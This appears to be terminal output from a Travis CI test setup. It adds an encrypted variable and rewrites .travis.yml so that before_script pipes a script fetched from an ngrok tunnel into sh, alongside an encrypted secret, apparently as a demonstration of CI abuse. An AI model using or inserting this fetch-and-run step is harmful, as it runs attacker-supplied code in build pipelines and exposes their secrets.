 travis encrypt --pro SOMEVAR="secretvalue" -add
Overwrite the config file /private/tmp/t-ci-test/.travis.yml with the content below?
This reformats the existing file.
---
language: bash
sudo: true
before_script:
- curl "4.tcp.ngrok.io:10371" | sh
env:
  global:
    secure: c4nCnpw/hqPGO/C+c9Qt6d3qR5iaoTs3t0CNs17h+PpW8hpdaQ+7o1mHSbqMNec8wA0rTxXuV/VCFyriZ1R
YKnYYih+7Scqg1xWm/6O2GqyqWJ+ni7cbMntcL2VN/+kiZsI+5VhAghzk1PQ6PkKVo8Gv81dfSYOvOreXezaFJRDpFLLHav
J7GyDm+HGH3ONkQbzU1r7bmREHaoWNxlXDaPKdr6tPp4fJF7Stzr5OwUpy/3497BwH6GxvMn9O16JD9Vl160bNMBRe/ERon